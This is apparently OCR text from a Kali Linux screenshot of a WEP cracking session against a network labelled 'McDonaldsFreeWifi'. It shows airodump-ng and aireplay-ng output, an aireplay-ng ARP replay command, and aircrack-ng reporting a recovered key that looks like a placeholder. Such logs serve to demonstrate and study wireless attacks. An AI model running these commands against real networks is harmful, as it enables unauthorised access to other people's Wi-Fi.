 Applications Places Terminal Wed 20:32 1
root@kali: ~
File Edit View Search Terminal Help
20:21:18 Client 34:02:86:00:89:FD associated (WEP) to ESSID: "McDonaldsFreeWifi
"
20:21:45 Client 34:02:86:00:89:FD associated (WEP) to ESSID: "McDonaldsFreeWifi
"
20:22:00 Got 140 bytes keystream: 34:02:86:00:89:FD
20:22:00 SKA from 34:02:86:00:89:FD
20:22:00 SKA from 34:02:86:00:89:FD
20:22:00 SKA from 34:02:86:00:89:FD
20:22:00 Client 34:02:86:00:89:FD associated (WEP) to ESSID: "McDonaldsFreeWifi
"
20:22:00 Got 140 bytes keystream: 34:02:86:00:89:FD
20:22:04 Got 140 bytes keystream: 34:02:86:00:89:FD
20:22:04 SKA from 34:02:86:00:89:FD
20:22:04 Client 34:02:86:00:89:FD associated (WEP) to ESSID: "McDonaldsFreeWifi
"
20:22:04 Got 140 bytes keystream: 34:02:86:00:89:FD
20:22:04 SKA from 34:02:86:00:89:FD
20:22:04 Client 34:02:86:00:89:FD associated (WEP) to ESSID: "McDonaldsFreeWifi
"
20:22:31 Got 140 bytes keystream: 34:02:86:00:89:FD
root@kali: ~
File Edit View Search Terminal Help
CH 11 ][ Elapsed: 9 mins ][ 2018-10-17 20:32
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E
F8:D1:11:81:C4:52 0 28 14926 41944 116 11 54 WEP WEP M
BSSID STATION PWR Rate Lost Frames Probe
F8:D1:11:81:C4:52 34:02:86:00:89:FD -58 0 -48 153 54494
root@kali: ~
File Edit View Search Terminal Help
Aircrack-ng 1.2 rc4
[00:07:53] Tested 769 keys (got 36722 IVs)
KB depth byte(vote)
0 7/ 9 E4(42496) 09(42240) 25(42240) 4D(42240) 87(42240)
1 2/ 1 2C(44032) A1(43008) C2(42752) 19(42496) 39(42240)
2 1/ 4 E4(48896) A4(45056) DD(45056) 4E(44800) 82(44800)
3 3/ 3 48(43520) 0F(42752) 69(42752) 95(42240) BD(42240)
4 0/ 1 DF(54272) 91(44544) 84(43776) 40(43520) D0(43008)
KEY FOUND! [ AB:CD:EF:AB:CD:EF:AB:CD:EF:AB:CD:EF:12 ]
Decrypted correctly: 100%
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -6 -h 00:0F:60:04:7B:F1 -b F8:D1:11:81:C4:52 -D wlan0mo
n
Saving ARP requests in replay_arp-1017-202211.cap
You should also start airodump-ng to capture replies.
Read 1267336 packets (26743 ARPs, 185 ACKs), sent 0 packets...(0 pps)